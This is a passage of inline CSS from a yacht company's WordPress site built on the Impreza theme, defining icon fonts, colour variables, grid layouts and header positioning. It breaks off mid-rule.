<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.5.1") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.5.1") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.5.1") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.5.1") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.5.1") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.5.1") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#1d232c;--color-header-middle-text-hover:#347ebc;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#1d232c;--color-header-top-text-hover:#347ebc;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1d232c;--color-content-heading-grad:#1d232c;--color-content-text:#1d232c;--color-content-link:#347ebc;--color-content-link-hover:#5ac8fa;--color-content-primary:rgba(90,200,250,0.55);--color-content-primary-grad:rgba(90,200,250,0.55);--color-content-secondary:#347ebc;--color-content-secondary-grad:#347ebc;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:linear-gradient(360deg,rgba(245,245,245,0),rgba(130,130,130,0.15));--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:linear-gradient(185deg,rgba(255,255,255,0.00),rgba(0,0,0,0.15));--color-alt-content-border:#ddd;--color-alt-content-heading:#1d232c;--color-alt-content-heading-grad:#1d232c;--color-alt-content-text:#1d232c;--color-alt-content-link:#347ebc;--color-alt-content-link-hover:#5ac8fa;--color-alt-content-primary:#e95095;--color-alt-content-primary-grad:linear-gradient(135deg,#e95095,#7049ba);--color-alt-content-secondary:#7049ba;--color-alt-content-secondary-grad:linear-gradient(135deg,#7049ba,#e95095);--color-alt-content-faded:#999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#1d232c;--color-footer-bg-grad:#1d232c;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#5ac8fa;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222;--color-subfooter-bg-alt-grad:#222;--color-subfooter-border:#282828;--color-subfooter-heading:#ccc;--color-subfooter-heading-grad:#ccc;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#347ebc;--color-content-primary-faded:rgb(0,0,0);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1140px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Exo 2",sans-serif;--font-h1:"Exo 2",sans-serif;--font-h2:"Exo 2",sans-serif;--font-h3:"Exo 2",sans-serif;--font-h4:"Exo 2",sans-serif;--font-h5:"Exo 2",sans-serif;--font-h6:"Exo 2",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:300;font-size:20px;line-height:24px}h1{font-family:var(--font-h1);font-weight:400;font-size:1.6rem;line-height:1;letter-spacing:0;margin-bottom:0.6em}h2{font-family:var(--font-h2);font-weight:400;font-size:max( 1.4rem,1.4vw );line-height:1;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:400;font-size:max( 1.4rem,1.4vw );line-height:1;letter-spacing:0;margin-bottom:0.6em}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:2.0rem;line-height:1;letter-spacing:0em;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:400;font-size:max( 1.1rem,1.1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:400;font-size:max( 1rem,1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{font-size:18px;line-height:24px}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1140px}.post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1240px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:15vmax;padding-bottom:15vmax}@media (min-width:768px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.via_flex.reversed{flex-direction:column-reverse}.g-cols.via_grid.reversed>div:last-of-type{order:-1}.g-cols.via_flex>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.via_grid.tablets-cols_inherit.mobiles-cols_1{grid-template-columns:100%}.g-cols.via_flex.type_boxes>div,.g-cols.via_flex.reversed>div:first-child,.g-cols.via_flex:not(.reversed)>div:last-child,.g-cols.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.via_grid>.wpb_column.stretched,.g-cols.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}}@media screen and (min-width:1240px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]{font-family:var(--font-body);font-size:20px;line-height:1.2!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text-hover)!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:20px;line-height:1.2!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text-hover)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav div,.us-btn-style_3{font-family:var(--font-body);font-size:20px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:var(--color-header-middle-text-hover);border-color:transparent;color:var(--color-header-middle-bg)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav div:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav div:hover,.no-touch .us-btn-style_3:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#5ac8fa;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-header-middle-bg);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-header-middle-bg);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:70px;--header-sticky-height:60px}.l-header:before{content:'70'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) 